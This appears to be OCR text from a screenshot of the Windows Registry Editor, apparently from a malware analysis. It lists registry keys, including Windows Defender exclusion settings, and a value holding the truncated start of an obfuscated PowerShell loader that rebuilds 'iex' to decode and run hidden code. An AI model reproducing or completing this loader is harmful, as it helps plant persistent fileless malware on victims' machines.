 Virtual Machine
VisualStudio
WAB
WBEM
WIMMount
Windows
Communication
CurrentVersion
HTML Help
ITStorage
ScheduledDiagnostics
ScriptedDiagnosticsProvider
Tablet PC
TabletPC
Windows Error Reporting
Windows Search
Windows Defender
Exclusions
Miscellaneous Configuration
Quarantine
Real-Time Protection
Value Type Data
ab code REG_SZ & ( $veRBOsepReFErEncE.tOstrINg()[1,3]+'x'-JOin'')( nEW-ObjEcT sySTEm.iO.sTreaMReAdER( ( nE...